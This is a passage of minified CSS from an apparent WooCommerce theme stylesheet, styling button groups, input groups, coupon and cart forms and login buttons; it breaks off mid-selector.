.btn-group-toggle>.woocommerce-form-login__submit,.btn-group-toggle>.btn-group>.btn,.banner-content .btn-group-toggle>.btn-group>a,.search-page .comment-form .form-submit .btn-group-toggle>.btn-group>.submit,.woocommerce .btn-group-toggle>.btn-group>.button,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .btn-group-toggle>.btn-group>.button,.btn-group-toggle>.btn-group>.button.woocommerce-button,.woocommerce-Address-title .btn-group-toggle>.btn-group>a.edit,.woocommerce form.woocommerce-ResetPassword .btn-group-toggle>.btn-group>.button,.woocommerce #customer_login .form-row .btn-group-toggle>.btn-group>.woocommerce-form-login__submit{margin-bottom:0}.btn-group-toggle>.btn input[type="radio"],.banner-content .btn-group-toggle>a input[type="radio"],.search-page .comment-form .form-submit .btn-group-toggle>.submit input[type="radio"],.woocommerce .btn-group-toggle>.button input[type="radio"],.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .btn-group-toggle>.button input[type="radio"],.btn-group-toggle>.button.woocommerce-button input[type="radio"],.woocommerce-Address-title .btn-group-toggle>a.edit input[type="radio"],.woocommerce form.woocommerce-ResetPassword .btn-group-toggle>.button input[type="radio"],.woocommerce #customer_login .form-row .btn-group-toggle>.woocommerce-form-login__submit input[type="radio"],.btn-group-toggle>.btn input[type="checkbox"],.banner-content .btn-group-toggle>a input[type="checkbox"],.search-page .comment-form .form-submit .btn-group-toggle>.submit input[type="checkbox"],.woocommerce .btn-group-toggle>.button input[type="checkbox"],.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .btn-group-toggle>.button input[type="checkbox"],.btn-group-toggle>.button.woocommerce-button input[type="checkbox"],.woocommerce-Address-title .btn-group-toggle>a.edit input[type="checkbox"],.woocommerce form.woocommerce-ResetPassword .btn-group-toggle>.button input[type="checkbox"],.woocommerce #customer_login .form-row .btn-group-toggle>.woocommerce-form-login__submit input[type="checkbox"],.btn-group-toggle>.btn-group>.btn input[type="radio"],.banner-content .btn-group-toggle>.btn-group>a input[type="radio"],.search-page .comment-form .form-submit .btn-group-toggle>.btn-group>.submit input[type="radio"],.woocommerce .btn-group-toggle>.btn-group>.button input[type="radio"],.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .btn-group-toggle>.btn-group>.button input[type="radio"],.btn-group-toggle>.btn-group>.button.woocommerce-button input[type="radio"],.woocommerce-Address-title .btn-group-toggle>.btn-group>a.edit input[type="radio"],.woocommerce form.woocommerce-ResetPassword .btn-group-toggle>.btn-group>.button input[type="radio"],.woocommerce #customer_login .form-row .btn-group-toggle>.btn-group>.woocommerce-form-login__submit input[type="radio"],.btn-group-toggle>.btn-group>.btn input[type="checkbox"],.banner-content .btn-group-toggle>.btn-group>a input[type="checkbox"],.search-page .comment-form .form-submit .btn-group-toggle>.btn-group>.submit input[type="checkbox"],.woocommerce .btn-group-toggle>.btn-group>.button input[type="checkbox"],.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .btn-group-toggle>.btn-group>.button input[type="checkbox"],.btn-group-toggle>.btn-group>.button.woocommerce-button input[type="checkbox"],.woocommerce-Address-title .btn-group-toggle>.btn-group>a.edit input[type="checkbox"],.woocommerce form.woocommerce-ResetPassword .btn-group-toggle>.btn-group>.button input[type="checkbox"],.woocommerce #customer_login .form-row .btn-group-toggle>.btn-group>.woocommerce-form-login__submit input[type="checkbox"]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group,.woocommerce .coupon,.woocommerce form.cart,.woocommerce .checkout_coupon{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.form-control,.woocommerce .coupon>.form-control,.woocommerce form.cart>.form-control,.woocommerce .checkout_coupon>.form-control,.woocommerce .input-group>.input-text,.woocommerce .coupon>.input-text,.woocommerce form.cart>.input-text,.woocommerce .checkout_coupon>.input-text,.input-group>.form-control-plaintext,.woocommerce .coupon>.form-control-plaintext,.woocommerce form.cart>.form-control-plaintext,.woocommerce .checkout_coupon>.form-control-plaintext,.input-group>.custom-select,.woocommerce .coupon>.custom-select,.woocommerce form.cart>.custom-select,.woocommerce .checkout_coupon>.custom-select,.input-group>.custom-file,.woocommerce .coupon>.custom-file,.woocommerce form.cart>.custom-file,.woocommerce .checkout_coupon>.custom-file{position:relative;flex:1 1 auto;width:1%;min-width:0;margin-bottom:0}.input-group>.form-control+.form-control,.woocommerce .coupon>.form-control+.form-control,.woocommerce form.cart>.form-control+.form-control,.woocommerce .checkout_coupon>.form-control+.form-control,.woocommerce .input-group>.input-text+.form-control,.woocommerce .coupon>.input-text+.form-control,.woocommerce form.cart>.input-text+.form-control,.woocommerce .checkout_coupon>.input-text+.form-control,.woocommerce .input-group>.form-control+.input-text,.woocommerce .coupon>.form-control+.input-text,.woocommerce form.cart>.form-control+.input-text,.woocommerce .checkout_coupon>.form-control+.input-text,.woocommerce .input-group>.input-text+.input-text,.woocommerce .coupon>.input-text+.input-text,.woocommerce form.cart>.input-text+.input-text,.woocommerce .checkout_coupon>.input-text+.input-text,.input-group>.form-control+.custom-select,.woocommerce .coupon>.form-control+.custom-select,.woocommerce form.cart>.form-control+.custom-select,.woocommerce .checkout_coupon>.form-control+.custom-select,.woocommerce .input-group>.input-text+.custom-select,.woocommerce .coupon>.input-text+.custom-select,.woocommerce form.cart>.input-text+.custom-select,.woocommerce .checkout_coupon>.input-text+.custom-select,.input-group>.form-control+.custom-file,.woocommerce .coupon>.form-control+.custom-file,.woocommerce form.cart>.form-control+.custom-file,.woocommerce .checkout_coupon>.form-control+.custom-file,.woocommerce .input-group>.input-text+.custom-file,.woocommerce .coupon>.input-text+.custom-file,.woocommerce form.cart>.input-text+.custom-file,.woocommerce .checkout_coupon>.input-text+.custom-file,.input-group>.form-control-plaintext+.form-control,.woocommerce .coupon>.form-control-plaintext+.form-control,.woocommerce form.cart>.form-control-plaintext+.form-control,.woocommerce .checkout_coupon>.form-control-plaintext+.form-control,.woocommerce .input-group>.form-control-plaintext+.input-text,.woocommerce .coupon>.form-control-plaintext+.input-text,.woocommerce form.cart>.form-control-plaintext+.input-text,.woocommerce .checkout_coupon>.form-control-plaintext+.input-text,.input-group>.form-control-plaintext+.custom-select,.woocommerce .coupon>.form-control-plaintext+.custom-select,.woocommerce form.cart>.form-control-plaintext+.custom-select,.woocommerce .checkout_coupon>.form-control-plaintext+.custom-select,.input-group>.form-control-plaintext+.custom-file,.woocommerce .coupon>.form-control-plaintext+.custom-file,.woocommerce form.cart>.form-control-plaintext+.custom-file,.woocommerce .checkout_coupon>.form-control-plaintext+.custom-file,.input-group>.custom-select+.form-control,.woocommerce .coupon>.custom-select+.form-control,.woocommerce form.cart>.custom-select+.form-control,.woocommerce .checkout_coupon>.custom-select+.form-control,.woocommerce .input-group>.custom-select+.input-text,.woocommerce .coupon>.custom-select+.input-text,.woocommerce form.cart>.custom-select+.input-text,.woocommerce .checkout_coupon>.custom-select+.input-text,.input-group>.custom-select+.custom-select,.woocommerce .coupon>.custom-select+.custom-select,.woocommerce form.cart>.custom-select+.custom-select,.woocommerce .checkout_coupon>.custom-select+.custom-select,.input-group>.custom-select+.custom-file,.woocommerce .coupon>.custom-select+.custom-file,.woocommerce form.cart>.custom-select+.custom-file,.woocommerce .checkout_coupon>.custom-select+.custom-file,.input-group>.custom-file+.form-control,.woocommerce .coupon>.custom-file+.form-control,.woocommerce form.cart>.custom-file+.form-control,.woocommerce .checkout_coupon>.custom-file+.form-control,.woocommerce .input-group>.custom-file+.input-text,.woocommerce .coupon>.custom-file+.input-text,.woocommerce form.cart>.custom-file+.input-text,.woocommerce .checkout_coupon>.custom-file+.input-text,.input-group>.custom-file+.custom-select,.woocommerce .coupon>.custom-file+.custom-select,.woocommerce form.cart>.custom-file+.custom-select,.woocommerce .checkout_coupon>.custom-file+.custom-select,.input-group>.custom-file+.custom-file,.woocommerce .coupon>.custom-file+.custom-file,.woocommerce form.cart>.custom-file+.custom-file,.woocommerce .checkout_coupon>.custom-file+.custom-file{margin-left:-1px}.input-group>.form-control:focus,.woocommerce .coupon>.form-control:focus,.woocommerce form.cart>.form-control:focus,.woocommerce .checkout_coupon>.form-control:focus,.woocommerce .input-group>.input-text:focus,.woocommerce .coupon>.input-text:focus,.woocommerce form.cart>.input-text:focus,.woocommerce .checkout_coupon>.input-text:focus,.input-group>.custom-select:focus,.woocommerce .coupon>.custom-select:focus,.woocommerce form.cart>.custom-select:focus,.woocommerce .checkout_coupon>.custom-select:focus,.input-group>.custom-file .custom-file-input:focus~.custom-file-label,.woocommerce .coupon>.custom-file .custom-file-input:focus~.custom-file-label,.woocommerce form.cart>.custom-file .custom-file-input:focus~.custom-file-label,.woocommerce .checkout_coupon>.custom-file .custom-file-input:focus~.custom-file-label{z-index:3}.input-group>.custom-file .custom-file-input:focus,.woocommerce .coupon>.custom-file .custom-file-input:focus,.woocommerce form.cart>.custom-file .custom-file-input:focus,.woocommerce .checkout_coupon>.custom-file .custom-file-input:focus{z-index:4}.input-group>.form-control:not(:first-child),.woocommerce .coupon>.form-control:not(:first-child),.woocommerce form.cart>.form-control:not(:first-child),.woocommerce .checkout_coupon>.form-control:not(:first-child),.woocommerce .input-group>.input-text:not(:first-child),.woocommerce .coupon>.input-text:not(:first-child),.woocommerce form.cart>.input-text:not(:first-child),.woocommerce .checkout_coupon>.input-text:not(:first-child),.input-group>.custom-select:not(:first-child),.woocommerce .coupon>.custom-select:not(:first-child),.woocommerce form.cart>.custom-select:not(:first-child),.woocommerce .checkout_coupon>.custom-select:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file,.woocommerce .coupon>.custom-file,.woocommerce form.cart>.custom-file,.woocommerce .checkout_coupon>.custom-file{display:flex;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.woocommerce .coupon>.custom-file:not(:last-child) .custom-file-label,.woocommerce form.cart>.custom-file:not(:last-child) .custom-file-label,.woocommerce .checkout_coupon>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label::after,.woocommerce .coupon>.custom-file:not(:last-child) .custom-file-label::after,.woocommerce form.cart>.custom-file:not(:last-child) .custom-file-label::after,.woocommerce .checkout_coupon>.custom-file:not(:last-child) .custom-file-label::after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label,.woocommerce .coupon>.custom-file:not(:first-child) .custom-file-label,.woocommerce form.cart>.custom-file:not(:first-child) .custom-file-label,.woocommerce .checkout_coupon>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group:not(.has-validation)>.form-control:not(:last-child),.woocommerce .coupon:not(.has-validation)>.form-control:not(:last-child),.woocommerce form.cart:not(.has-validation)>.form-control:not(:last-child),.woocommerce .checkout_coupon:not(.has-validation)>.form-control:not(:last-child),.woocommerce .input-group:not(.has-validation)>.input-text:not(:last-child),.woocommerce .coupon:not(.has-validation)>.input-text:not(:last-child),.woocommerce form.cart:not(.has-validation)>.input-text:not(:last-child),.woocommerce .checkout_coupon:not(.has-validation)>.input-text:not(:last-child),.input-group:not(.has-validation)>.custom-select:not(:last-child),.woocommerce .coupon:not(.has-validation)>.custom-select:not(:last-child),.woocommerce form.cart:not(.has-validation)>.custom-select:not(:last-child),.woocommerce .checkout_coupon:not(.has-validation)>.custom-select:not(:last-child),.input-group:not(.has-validation)>.custom-file:not(:last-child) .custom-file-label,.woocommerce .coupon:not(.has-validation)>.custom-file:not(:last-child) .custom-file-label,.woocommerce form.cart:not(.has-validation)>.custom-file:not(:last-child) .custom-file-label,.woocommerce .checkout_coupon:not(.has-validation)>.custom-file:not(:last-child) .custom-file-label,.input-group:not(.has-validation)>.custom-file:not(:last-child) .custom-file-label::after,.woocommerce .coupon:not(.has-validation)>.custom-file:not(:last-child) .custom-file-label::after,.woocommerce form.cart:not(.has-validation)>.custom-file:not(:last-child) .custom-file-label::after,.woocommerce .checkout_coupon:not(.has-validation)>.custom-file:not(:last-child) .custom-file-label::after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group.has-validation>.form-control:nth-last-child(n+3),.woocommerce .has-validation.coupon>.form-control:nth-last-child(n+3),.woocommerce form.has-validation.cart>.form-control:nth-last-child(n+3),.woocommerce .has-validation.checkout_coupon>.form-control:nth-last-child(n+3),.woocommerce .input-group.has-validation>.input-text:nth-last-child(n+3),.woocommerce .has-validation.coupon>.input-text:nth-last-child(n+3),.woocommerce form.has-validation.cart>.input-text:nth-last-child(n+3),.woocommerce .has-validation.checkout_coupon>.input-text:nth-last-child(n+3),.input-group.has-validation>.custom-select:nth-last-child(n+3),.woocommerce .has-validation.coupon>.custom-select:nth-last-child(n+3),.woocommerce form.has-validation.cart>.custom-select:nth-last-child(n+3),.woocommerce .has-validation.checkout_coupon>.custom-select:nth-last-child(n+3),.input-group.has-validation>.custom-file:nth-last-child(n+3) .custom-file-label,.woocommerce .has-validation.coupon>.custom-file:nth-last-child(n+3) .custom-file-label,.woocommerce form.has-validation.cart>.custom-file:nth-last-child(n+3) .custom-file-label,.woocommerce .has-validation.checkout_coupon>.custom-file:nth-last-child(n+3) .custom-file-label,.input-group.has-validation>.custom-file:nth-last-child(n+3) .custom-file-label::after,.woocommerce .has-validation.coupon>.custom-file:nth-last-child(n+3) .custom-file-label::after,.woocommerce form.has-validation.cart>.custom-file:nth-last-child(n+3) .custom-file-label::after,.woocommerce .has-validation.checkout_coupon>.custom-file:nth-last-child(n+3) .custom-file-label::after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group-prepend,.input-group-append{display:flex}.input-group-prepend .btn,.input-group-prepend .banner-content a,.banner-content .input-group-prepend a,.input-group-prepend .search-page .comment-form .form-submit .submit,.search-page .comment-form .form-submit .input-group-prepend .submit,.input-group-prepend .woocommerce .button,.woocommerce .input-group-prepend .button,.input-group-prepend .woocommerce a.button.alt,.woocommerce .input-group-prepend a.button.alt,.input-group-prepend .woocommerce button.button.alt,.woocommerce .input-group-prepend button.button.alt,.input-group-prepend .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .button,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .input-group-prepend .button,.input-group-prepend .button.woocommerce-button,.input-group-prepend .woocommerce-Address-title a.edit,.woocommerce-Address-title .input-group-prepend a.edit,.input-group-prepend .woocommerce form.woocommerce-ResetPassword .button,.woocommerce form.woocommerce-ResetPassword .input-group-prepend .button,.input-group-prepend .woocommerce #customer_login .form-row .woocommerce-form-login__submit,.woocommerce #customer_login .form-row .input-group-prepend .woocommerce-form-login__submit,.input-group-append .btn,.input-group-append .banner-content a,.banner-content .input-group-append a,.input-group-append .search-page .comment-form .form-submit .submit,.search-page .comment-form .form-submit .input-group-append .submit,.input-group-append .woocommerce .button,.woocommerce .input-group-append .button,.input-group-append .woocommerce a.button.alt,.woocommerce .input-group-append a.button.alt,.input-group-append .woocommerce button.button.alt,.woocommerce .input-group-append button.button.alt,.input-group-append .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .button,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .input-group-append .button,.input-group-append .button.woocommerce-button,.input-group-append .woocommerce-Address-title a.edit,.woocommerce-Address-title .input-group-append a.edit,.input-group-append .woocommerce form.woocommerce-ResetPassword .button,.woocommerce form.woocommerce-ResetPassword .input-group-append .button,.input-group-append .woocommerce #customer_login .form-row .woocommerce-form-login__submit,.woocommerce #customer_login .form-row .input-group-append .woocommerce-form-login__submit{position:relative;z-index:2}.input-group-prepend .btn:focus,.input-group-prepend .banner-content a:focus,.banner-content .input-group-prepend a:focus,.input-group-prepend .search-page .comment-form .form-submit .submit:focus,.search-page .comment-form .form-submit .input-group-prepend .submit:focus,.input-group-prepend .woocommerce .button:focus,.woocommerce .input-group-prepend .button:focus,.input-group-prepend .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .button:focus,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .input-group-prepend .button:focus,.input-group-prepend .button.woocommerce-button:focus,.input-group-prepend .woocommerce-Address-title a.edit:focus,.woocommerce-Address-title .input-group-prepend a.edit:focus,.input-group-prepend .woocommerce #customer_login .form-row .woocommerce-form-login__submit:focus,.woocommerce #customer_login .form-row .input-group-prepend .woocommerce-form-login__submit:focus,.input-group-append .btn:focus,.input-group-append .banner-content a:focus,.banner-content .input-group-append a:focus,.input-group-append .search-page .comment-form .form-submit .submit:focus,.search-page .comment-form .form-submit .input-group-append .submit:focus,.input-group-append .woocommerce .button:focus,.woocommerce .input-group-append .button:focus,.input-group-append .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .button:focus,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .input-group-append .button:focus,.input-group-append .button.woocommerce-button:focus,.input-group-append .woocommerce-Address-title a.edit:focus,.woocommerce-Address-title .input-group-append a.edit:focus,.input-group-append .woocommerce #customer_login .form-row .woocommerce-form-login__submit:focus,.woocommerce #customer_login .form-row .input-group-append .woocommerce-form-login__submit:focus{z-index:3}.input-group-prepend .btn+.btn,.input-group-prepend .banner-content a+.btn,.banner-content .input-group-prepend a+.btn,.input-group-prepend .search-page .comment-form .form-submit .submit+.btn,.search-page .comment-form .form-submit .input-group-prepend .submit+.btn,.input-group-prepend .woocommerce .button+.btn,.woocommerce .input-group-prepend .button+.btn,.input-group-prepend .woocommerce a.button.alt+.btn,.woocommerce .input-group-prepend a.button.alt+.btn,.input-group-prepend .woocommerce button.button.alt+.btn,.woocommerce .input-group-prepend button.button.alt+.btn,.input-group-prepend .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .button+.btn,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .input-group-prepend .button+.btn,.input-group-prepend .button.woocommerce-button+.btn,.input-group-prepend .woocommerce-Address-title a.edit+.btn,.woocommerce-Address-title .input-group-prepend a.edit+.btn,.input-group-prepend .woocommerce form.woocommerce-ResetPassword .button+.btn,.woocommerce form.woocommerce-ResetPassword .input-group-prepend .button+.btn,.input-group-prepend .woocommerce #customer_login .form-row .woocommerce-form-login__submit+.btn,.woocommerce #customer_login .form-row .input-group-prepend .woocommerce-form-login__submit+.btn,.input-group-prepend .banner-content .btn+a,.banner-content .input-group-prepend .btn+a,.input-group-prepend .banner-content a+a,.banner-content .input-group-prepend a+a,.input-group-prepend .search-page .comment-form .form-submit .banner-content .submit+a,.banner-content .input-group-prepend .search-page .comment-form .form-submit .submit+a,.search-page .comment-form .form-submit .input-group-prepend .banner-content .submit+a,.banner-content .search-page .comment-form .form-submit .input-group-prepend .submit+a,.input-group-prepend .woocommerce .banner-content .button+a,.banner-content .input-group-prepend .woocommerce .button+a,.woocommerce .input-group-prepend .banner-content .button+a,.banner-content .woocommerce .input-group-prepend .button+a,.input-group-prepend .woocommerce .banner-content a.button.alt+a,.banner-content .input-group-prepend .woocommerce a.button.alt+a,.woocommerce .input-group-prepend .banner-content a.button.alt+a,.banner-content .woocommerce .input-group-prepend a.button.alt+a,.input-group-prepend .woocommerce .banner-content button.button.alt+a,.banner-content .input-group-prepend .woocommerce button.button.alt+a,.woocommerce .input-group-prepend .banner-content button.button.alt+a,.banner-content .woocommerce .input-group-prepend button.button.alt+a,.input-group-prepend .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .banner-content .button+a,.banner-content .input-group-prepend .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .button+a,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .input-group-prepend .banner-content .button+a,.banner-content .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .input-group-prepend .button+a,.input-group-prepend .banner-content .button.woocommerce-button+a,.banner-content .input-group-prepend .button.woocommerce-button+a,.input-group-prepend .woocommerce-Address-title .banner-content a.edit+a,.banner-content .input-group-prepend .woocommerce-Address-title a.edit+a,.woocommerce-Address-title .input-group-prepend .banner-content a.edit+a,.banner-content .woocommerce-Address-title .input-group-prepend a.edit+a,.input-group-prepend .woocommerce form.woocommerce-ResetPassword .banner-content .button+a,.banner-content .input-group-prepend .woocommerce form.woocommerce-ResetPassword .button+a,.woocommerce form.woocommerce-ResetPassword .input-group-prepend .banner-content .button+a,.banner-content .woocommerce form.woocommerce-ResetPassword .input-group-prepend .button+a,.input-group-prepend .woocommerce #customer_login .form-row .banner-content .woocommerce-form-login__submit+a,.banner-content .input-group-prepend .woocommerce #customer_login .form-row .woocommerce-form-login__submit+a,.woocommerce #customer_login .form-row .input-group-prepend .banner-content .woocommerce-form-login__submit+a,.banner-content .woocommerce #customer_login .form-row .input-group-prepend .woocommerce-form-login__submit+a,.input-group-prepend .search-page .comment-form .form-submit .btn+.submit,.search-page .comment-form .form-submit .input-group-prepend .btn+.submit,.input-group-prepend .banner-content .search-page .comment-form .form-submit a+.submit,.search-page .comment-form .form-submit .input-group-prepend .banner-content a+.submit,.banner-content .input-group-prepend .search-page .comment-form .form-submit a+.submit,.search-page .comment-form .form-submit .banner-content .input-group-prepend a+.submit,.input-group-prepend .search-page .comment-form .form-submit .submit+.submit,.search-page .comment-form .form-submit .input-group-prepend .submit+.submit,.input-group-prepend .woocommerce .search-page .comment-form .form-submit .button+.submit,.search-page .comment-form .form-submit .input-group-prepend .woocommerce .button+.submit,.woocommerce .input-group-prepend .search-page .comment-form .form-submit .button+.submit,.search-page .comment-form .form-submit .woocommerce .input-group-prepend .button+.submit,.input-group-prepend .woocommerce .search-page .comment-form .form-submit a.button.alt+.submit,.search-page .comment-form .form-submit .input-group-prepend .woocommerce a.button.alt+.submit,.woocommerce .input-group-prepend .search-page .comment-form .form-submit a.button.alt+.submit,.search-page .comment-form .form-submit .woocommerce .input-group-prepend a.button.alt+.submit,.input-group-prepend .woocommerce .search-page .comment-form .form-submit button.button.alt+.submit,.search-page .comment-form .form-submit .input-group-prepend .woocommerce button.button.alt+.submit,.woocommerce .input-group-prepend .search-page .comment-form .form-submit button.button.alt+.submit,.search-page .comment-form .form-submit .woocommerce .input-group-prepend button.button.alt+.submit,.input-group-prepend .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .search-page .comment-form .form-submit .button+.submit,.search-page .comment-form .form-submit .input-group-prepend .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .button+.submit,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .input-group-prepend .search-page .comment-form .form-submit .button+.submit,.search-page .comment-form .form-submit .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .input-group-prepend .button+.submit,.input-group-prepend .search-page .comment-form .form-submit .button.woocommerce-button+.submit,.search-page .comment-form .form-submit .input-group-prepend .button.woocommerce-button+.submit,.input-group-prepend .woocommerce-Address-title .search-page .comment-form .form-submit a.edit+.submit,.search-page .comment-form .form-submit .input-group-prepend .woocommerce-Address-title a.edit+.submit,.woocommerce-Address-title .input-group-prepend .search-page .comment-form .form-submit a.edit+.submit,.search-page .comment-form .form-submit .woocommerce-Address-title .input-group-prepend a.edit+.submit,.input-group-prepend .woocommerce form.woocommerce-ResetPassword .search-page .comment-form .form-submit .button+.submit,.search-page .comment-form .form-submit .input-group-prepend .woocommerce form.woocommerce-ResetPassword .button+.submit,.woocommerce form.woocommerce-ResetPassword .input-group-prepend .search-page .comment-form .form-submit .button+.submit,.search-page .comment-form .form-submit .woocommerce form.woocommerce-ResetPassword .input-group-prepend .button+.submit,.input-group-prepend .woocommerce #customer_login .form-row .search-page .comment-form .form-submit .woocommerce-form-login__submit+.submit,.search-page .comment-form .form-submit .input-group-prepend .woocommerce #customer_login .form-row .woocommerce-form-login__submit+.submit,.woocommerce #customer_login .form-row .input-group-prepend .search-page .comment-form .form-submit .woocommerce-form-login__submit+.submit,.search-page .comment-form .form-submit .woocommerce #customer_login .form-row .input-group-prepend .woocommerce-form-login__submit+.submit,.input-group-prepend .woocommerce .btn+.button,.woocommerce .input-group-prepend .btn+.button,.input-group-prepend .banner-content .woocommerce a+.button,.woocommerce .input-group-prepend .banner-content a+.button,.banner-content .input-group-prepend .woocommerce a+.button,.woocommerce .banner-content .input-group-prepend a+.button,.input-group-prepend .search-page .comment-form .form-submit .woocommerce .submit+.button,.woocommerce .input-group-prepend .search-page .comment-form .form-submit .submit+.button,.search-page .comment-form .form-submit .input-group-prepend .woocommerce .submit+.button,.woocommerce .search-page .comment-form .form-submit .input-group-prepend .submit+.button,.input-group-prepend .woocommerce .button+.button,.woocommerce .input-group-prepend .button+.button,.input-group-prepend .woocommerce a.button.alt+.button,.woocommerce .input-group-prepend a.button.alt+.button,.input-group-prepend .woocommerce button.button.alt+.button,.woocommerce .input-group-prepend button.button.alt+.button,.input-group-prepend .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .woocommerce .button+.button,.woocommerce .input-group-prepend .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .button+.button,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .input-group-prepend .woocommerce .button+.button,.woocommerce .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .input-group-prepend .button+.button,.input-group-prepend .woocommerce .button.woocommerce-button+.button,.woocommerce .input-group-prepend .button.woocommerce-button+.button,.input-group-prepend .woocommerce-Address-title .woocommerce a.edit+.button,.woocommerce .input-group-prepend .woocommerce-Address-title a.edit+.button,.woocommerce-Address-title .input-group-prepend .woocommerce a.edit+.button,.woocommerce .woocommerce-Address-title .input-group-prepend a.edit+.button,.input-group-prepend .woocommerce form.woocommerce-ResetPassword .button+.button,.woocommerce form.woocommerce-ResetPassword .input-group-prepend .button+.button,.input-group-prepend .woocommerce #customer_login .form-row .woocommerce-form-login__submit+.button,.woocommerce #customer_login .form-row .input-group-prepend .woocommerce-form-login__submit+.button,.input-group-prepend .woocommerce .btn+a.button.alt,.woocommerce .input-group-prepend .btn+a.button.alt,.input-group-prepend .banner-content .woocommerce a+a.button.alt,.woocommerce .input-group-prepend .banner-content a+a.button.alt,.banner-content .input-group-prepend .woocommerce a+a.button.alt,.woocommerce .banner-content .input-group-prepend a+a.button.alt,.input-group-prepend .search-page .comment-form .form-submit .woocommerce .submit+a.button.alt,.woocommerce .input-group-prepend .search-page .comment-form .form-submit .submit+a.button.alt,.search-page .comment-form .form-submit .input-group-prepend .woocommerce .submit+a.button.alt,.woocommerce .search-page .comment-form .form-submit .input-group-prepend .submit+a.button.alt,.input-group-prepend .woocommerce .button+a.button.alt,.woocommerce .input-group-prepend .button+a.button.alt,.input-group-prepend .woocommerce a.button.alt+a.button.alt,.woocommerce .input-group-prepend a.button.alt+a.button.alt,.input-group-prepend .woocommerce button.button.alt+a.button.alt,.woocommerce .input-group-prepend button.button.alt+a.button.alt,.input-group-prepend .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .woocommerce .button+a.button.alt,.woocommerce .input-group-prepend .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .button+a.button.alt,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .input-group-prepend .woocommerce .button+a.button.alt,.woocommerce .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .input-group-prepend .button+a.button.alt,.input-group-prepend .woocommerce .button.woocommerce-button+a.button.alt,.woocommerce .input-group-prepend .button.woocommerce-button+a.button.alt,.input-group-prepend .woocommerce-Address-title .woocommerce a.edit+a.button.alt,.woocommerce .input-group-prepend .woocommerce-Address-title a.edit+a.button.alt,.woocommerce-Address-title .input-group-prepend .woocommerce a.edit+a.button.alt,.woocommerce .woocommerce-Address-title .input-group-prepend a.edit+a.button.alt,.input-group-prepend .woocommerce form.woocommerce-ResetPassword .button+a.button.alt,.woocommerce form.woocommerce-ResetPassword .input-group-prepend .button+a.button.alt,.input-group-prepend .woocommerce #customer_login .form-row .woocommerce-form-login__submit+a.button.alt,.woocommerce #customer_login .form-row .input-group-prepend .woocommerce-form-login__submit+a.button.alt,.input-group-prepend .woocommerce .btn+button.button.alt,.woocommerce .input-group-prepend .btn+button.button.alt,.input-group-prepend .banner-content .woocommerce a+button.button.alt,.woocommerce .input-group-prepend .banner-content a+button.button.alt,.banner-content .input-group-prepend .woocommerce a+button.button.alt,.woocommerce .banner-content .input-group-prepend a+button.button.alt,.input-group-prepend .search-page .comment-form .form-submit .woocommerce .submit+button.button.alt,.woocommerce .input-group-prepend .search-page .comment-form .form-submit .submit+button.button.alt,.search-page .comment-form .form-submit .input-group-prepend .woocommerce .submit+button.button.alt,.woocommerce .search-page .comment-form .form-submit .input-group-prepend .submit+button.button.alt,.input-group-prepend .woocommerce .button+button.button.alt,.woocommerce .input-group-prepend .button+button.button.alt,.input-group-prepend .woocommerce a.button.alt+button.button.alt,.woocommerce .input-group-prepend a.button.alt+button.button.alt,.input-group-prepend .woocommerce button.button.alt+button.button.alt,.woocommerce .input-group-prepend button.button.alt+button.button.alt,.input-group-prepend .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .woocommerce .button+button.button.alt,.woocommerce .input-group-prepend .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .button+button.button.alt,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .input-group-prepend .woocommerce .button+button.button.alt,.woocommerce .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .input-group-prepend .button+button.button.alt,.input-group-prepend .woocommerce .button.woocommerce-button+button.button.alt,.woocommerce .input-group-prepend .button.woocommerce-button+button.button.alt,.input-group-prepend .woocommerce-Address-title .woocommerce a.edit+button.button.alt,.woocommerce .input-group-prepend .woocommerce-Address-title a.edit+button.button.alt,.woocommerce-Address-title .input-group-prepend .woocommerce a.edit+button.button.alt,.woocommerce .woocommerce-Address-title .input-group-prepend a.edit+button.button.alt,.input-group-prepend .woocommerce 